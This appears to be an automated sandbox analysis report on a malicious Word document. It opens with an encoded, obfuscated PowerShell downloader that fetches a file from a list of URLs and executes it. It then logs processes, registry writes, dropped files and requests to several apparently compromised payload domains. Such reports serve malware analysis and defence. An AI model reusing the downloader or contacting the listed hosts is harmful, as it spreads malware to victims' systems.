cALQBhAGQAbQBpAG4AJwArACcAPQBQAE8AJwArACcAMwAyACcAKQArACgAJwBpAHMAPQAnACsAJwBQACcAKQArACgAJwBPADMAMgAnACsAJwBAAGgAJwApACsAKAAnAHQAdABwACcAKwAnADoAJwApACsAJwA9AFAAJwArACgAJwBPADMAMgAnACsAJwA9AFAATwAnACsAJwAzADIAJwApACsAKAAnAHUAdgAnACsAJwBpACcAKQArACgAJwBiAHIAJwArACcAYQAnACkAKwAoACcAbgBkACcAKwAnAHMALgAnACsAJwBjAG8AJwApACsAKAAnAG0APQBQACcAKwAnAE8AMwAyAFEASQBHACcAKwAnAD0AJwArACcAUABPACcAKQArACgAJwAzADIAQABoAHQAJwArACcAdAAnACkAKwAoACcAcABzADoAPQBQACcAKwAnAE8AMwAyAD0AJwApACsAJwBQAE8AJwArACcAMwAyACcAKwAoACcAbQBvAHIAcgBvACcAKwAnAGIAJwArACcAYQB5AGQAcgAnACkAKwAnAHUAJwArACgAJwBnAGEAbgBkAGcAaQAnACsAJwBmACcAKQArACgAJwB0AC4AJwArACcAYwAnACkAKwAoACcAbwAnACsAJwBtAD0AUABPADMAMgAnACkAKwAnAHcAJwArACgAJwBwAC0AJwArACcAYwAnACkAKwAoACcAbwBuAHQAZQBuAHQAYgBhAGsAPQAnACsAJwBQACcAKwAnAE8AJwArACcAMwAnACkAKwAoACcAMgAnACsAJwBUADkATQAnACkAKwAoACcAPQBQAE8AJwArACcAMwAyACcAKQArACgAJwBAAGgAdAAnACsAJwB0ACcAKQArACcAcAAnACsAJwA6AD0AJwArACcAUABPACcAKwAoACcAMwAyACcAKwAnAD0AJwApACsAJwBQACcAKwAoACcATwAzADIAJwArACcAYQAnACkAKwAoACcAdQB0AG8AJwArACcAZABpAGQAJwArACcAYQBjAHQAJwApACsAKAAnAGEAaQAuACcAKwAnAGMAbwBtAD0AJwArACcAUABPACcAKwAnADMAJwApACsAKAAnADIAdwAnACsAJwBwACcAKQArACgAJwAtAGMAJwArACcAbwBuAHQAJwApACsAKAAnAGUAbgB0AD0AUAAnACsAJwBPACcAKQArACgAJwAzADIANQBTAEYAPQAnACsAJwBQACcAKwAnAE8AMwAyAEAAaAB0ACcAKwAnAHQAcABzACcAKQArACgAJwA6AD0AJwArACcAUAAnACkAKwAnAE8AJwArACgAJwAzADIAJwArACcAPQBQAE8AJwApACsAKAAnADMAJwArACcAMgBjACcAKQArACgAJwBzAC4AJwArACcAdgAnACkAKwAnAGkAdAAnACsAJwBhACcAKwAoACcAbAAnACsAJwBlACcAKwAnAHIAbwAuAGMAbwBtAD0AJwApACsAJwBQACcAKwAoACcATwAzADIAJwArACcAdwAnACkAKwAoACcAcAAtAGkAbgAnACsAJwBjAGwAJwArACcAdQBkAGUAcwA9ACcAKQArACgAJwBQAE8AJwArACcAMwAyAFYAJwApACsAKAAnAGYAJwArACcAPQBQACcAKQArACcATwAzACcAKwAnADIAJwArACgAJwBAACcAKwAnAGgAdAAnACkAKwAoACcAdABwACcAKwAnADoAJwArACcAPQBQAE8AMwAnACkAKwAoACcAMgA9AFAATwAnACsAJwAzADIAYQAnACkAKwAnAHIAJwArACgAJwBjAGEAJwArACcAZAAnACkAKwAoACcAaQBhAC0AJwArACcAYwBvACcAKQArACgAJwBuAHMAdQAnACsAJwBsAHQALgAnACkAKwAnAGMAJwArACgAJwBvAG0AJwArACcAPQBQAE8AMwAyAHcAJwArACcAcAAtACcAKwAnAGEAZAAnACkAKwAoACcAbQBpACcAKwAnAG4APQBQAE8AMwAnACkAKwAnADIAJwArACgAJwA2AE8AJwArACcAPQBQACcAKQArACgAJwBPADMAJwArACcAMgBAAGgAdAAnACkAKwAoACcAdABwACcAKwAnADoAPQBQAE8AMwAnACkAKwAoACcAMgA9AFAATwAnACsAJwAzADIAYQAnACkAKwAnAGMAJwArACcAaABlACcAKwAoACcAdABlACcAKwAnAHIAJwApACsAJwBwACcAKwAoACcAZQByACcAKwAnAG0AaQAnACkAKwAoACcAcwAnACsAJwAtAGQAJwApACsAJwBlACcAKwAnAGMAbwAnACsAKAAnAG4AJwArACcAZAB1ACcAKQArACgAJwBpAHIAZQAnACsAJwAuAGMAJwApACsAJwBvACcAKwAoACcAbQA9ACcAKwAnAFAATwAnACsAJwAzADIAdwAnACkAKwAoACcAcAAtACcAKwAnAGEAJwApACsAJwBkACcAKwAoACcAbQAnACsAJwBpACcAKwAnAG4APQBQAE8AMwAnACkAKwAoACcAMgBuAGUAdAAnACsAJwB3ACcAKQArACcAbwByACcAKwAoACcAawA9AFAATwAzADIAJwArACcAdgB2AD0AUAAnACsAJwBPACcAKQArACcAMwAyACcAKQAuACIAcgBlAFAATABhAGAAQwBFACIAKAAoACcAPQAnACsAKAAnAFAATwAzACcAKwAnADIAJwApACkALAAnAC8AJwApAC4AIgBTAFAAYABsAGkAVAAiACgAJABXAG8AZgBhAHgAaAAzACAAKwAgACQATAA2AGoAbQBpAHMAOQAgACsAIAAkAFYAdQB2ADIAaABqAGMAKQA7ACQASAB4ADcANAA2AF8AMgA9ACgAKAAnAEYAZQAnACsAJwA3AGwAJwApACsAKAAnAGoAeAAnACsAJwA3ACcAKQApADsAZgBvAHIAZQBhAGMAaAAgACgAJABOADUAOQBmADcAaAA4ACAAaQBuACAAJABSAG4AZABtAF8ANwBnACkAewB0AHIAeQB7ACQAWgBoAHgAOABiAHgAMgAuACIARABgAG8AVwBuAGwATwBhAEQAZgBgAGkATABlACIAKAAkAE4ANQA5AGYANwBoADgALAAgACQARwBwAGoAawBoADAAOQApADsAJABHAHIAYwByADYAZAB5AD0AKAAoACcAUAAnACsAJwA1AHQAZQA3ACcAKQArACcAZAAnACsAJwB2ACcAKQA7AEkAZgAgACgAKAAuACgAJwBHACcAKwAnAGUAdAAtACcAKwAnAEkAdABlAG0AJwApACAAJABHAHAAagBrAGgAMAA5ACkALgAiAEwARQBgAE4AZwBUAGgAIgAgAC0AZwBlACAAMwAzADEANwA5ACkAIAB7ACgAWwB3AG0AaQBjAGwAYQBzAHMAXQAoACgAJwB3AGkAbgAzACcAKwAnADIAJwApACsAKAAnAF8AJwArACcAUAByAG8AJwApACsAKAAnAGMAZQBzACcAKwAnAHMAJwApACkAKQAuACIAQwByAGUAYABBAHQARQAiACgAJABHAHAAagBrAGgAMAA5ACkAOwAkAEUAbgBpAGUAOQAxADcAPQAoACgAJwBUADQAJwArACcAdABtACcAKwAnAHEAeAAnACkAKwAnAGgAJwApADsAYgByAGUAYQBrADsAJABFAHMAMgBnAHYAaABoAD0AKAAnAEcAJwArACgAJwBoAGIAJwArACcAcgB3AHQAJwApACsAJwBlACcAKQB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAUwBoAGQAagB5AGoAbAA9ACgAJwBGACcAKwAoACcANABkACcAKwAnAGwAZgBsAGYAJwApACkA | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | WmiPrvSE.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 2568 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\0c55dae4a75373696f7af6d0a7db5092fbe4f15c3c92d8dc9433949837b5db92.docx.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
3 792
Read events
3 290
Write events
317
Delete events
185
Modification events
| (PID) Process: | (2568) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2568) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: On | |||
| (PID) Process: | (2568) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: On | |||
| (PID) Process: | (2568) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: On | |||
| (PID) Process: | (2568) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: On | |||
| (PID) Process: | (2568) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: On | |||
| (PID) Process: | (2568) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: On | |||
| (PID) Process: | (2568) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: On | |||
| (PID) Process: | (2568) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: On | |||
| (PID) Process: | (2568) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1055 |
Value: On | |||
Executable files
0
Suspicious files
6
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2568 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR9365.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2568 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | binary | |
MD5:7EA5174571713D3D40DA3DE383EFB4DA | SHA256:A454DE2059CD0303F14FF9CB915F1A8E6F63CB940761825F16008B8BB3250624 | |||
| 1424 | POwersheLL.exe | C:\Users\admin\AppData\Local\Temp\2x3tqqar.iie.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 1424 | POwersheLL.exe | C:\Users\admin\AppData\Local\Temp\euvnxwlc.01o.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2568 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$55dae4a75373696f7af6d0a7db5092fbe4f15c3c92d8dc9433949837b5db92.docx.doc | binary | |
MD5:5F497F7D7A281A5B9F23691EABFE21DC | SHA256:4A0E951204A2BA6479ADCFA347BBA6B60E9A1B22E313D22A02B1D273537C32F7 | |||
| 2568 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | binary | |
MD5:599240BD71B1983405FA6A21F9C2AA0E | SHA256:B36AEF0BEFB4CBD4154DE9B95F7D1EADFC134954A16C71508BEF392318CB9D21 | |||
| 1424 | POwersheLL.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:446DD1CF97EABA21CF14D03AEBC79F27 | SHA256:A7DE5177C68A64BD48B36D49E2853799F4EBCFA8E4761F7CC472F333DC5F65CF | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
7
DNS requests
8
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1424 | POwersheLL.exe | GET | 404 | 84.32.84.59:80 | http://uvibrands.com/QIG/ | unknown | html | 2.40 Kb | unknown |
1424 | POwersheLL.exe | GET | 403 | 15.197.142.173:80 | http://autodidactai.com/wp-content/5SF/ | unknown | html | 118 b | unknown |
1424 | POwersheLL.exe | GET | 403 | 15.197.142.173:80 | http://arcadia-consult.com/wp-admin/6O/ | unknown | html | 118 b | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
1424 | POwersheLL.exe | 84.32.84.59:80 | uvibrands.com | — | LT | unknown |
1424 | POwersheLL.exe | 15.197.142.173:80 | autodidactai.com | AMAZON-02 | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
primaage.com |
| unknown |
uvibrands.com |
| unknown |
morrobaydrugandgift.com |
| unknown |
autodidactai.com |
| unknown |
cs.vitalero.com |
| unknown |
arcadia-consult.com |
| unknown |
acheterpermis-deconduire.com |
| unknown |